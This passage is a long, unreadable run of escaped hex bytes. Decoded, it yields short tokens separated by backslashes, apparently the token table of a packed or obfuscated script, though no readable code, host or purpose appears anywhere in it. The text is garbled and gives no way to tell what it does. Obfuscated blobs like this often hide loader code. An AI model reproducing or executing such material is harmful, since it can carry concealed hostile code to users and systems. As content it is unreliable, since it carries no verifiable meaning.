x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\